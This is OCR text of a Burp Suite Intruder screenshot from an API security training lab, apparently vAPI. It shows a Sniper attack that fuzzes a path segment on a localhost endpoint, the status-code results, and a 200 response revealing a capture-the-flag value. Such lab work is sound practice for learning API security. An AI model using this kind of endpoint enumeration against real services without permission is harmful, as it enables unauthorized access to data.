 Sniper attack
Target http://localhost
Add § Clear § Auto §
1 GET /vapi/api§1§/user/flag HTTP/1.1
2 User-Agent: Random-agents/7.42.0
3 Host: localhost
4 Content-Type: application/json
5 Connection: keep-alive
6
7
11. Intruder attack of http://loc
Attack Save
11. Intruder attack of http://localhost
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error
0 403 105
1 1 403 218
2 2 500 250
3 3 500 150
4 4 500 285
5 5 403 328
6 6 500 367
7 7 500 416
8 8 500 431
9 9 500 484
10 10 200 528
11 11 500 560
12 12 500 547
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost
3 Date: Tue, 29 Oct 2024 11:15:49 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 Date: Tue, 29 Oct 2024 11:15:49 GMT
8 Content-Type: application/json
9
10 {
"message":"Hey! I didn't log and monitor all the requests
"flag":"flag{api10_5db611f7c1ffd747971f}"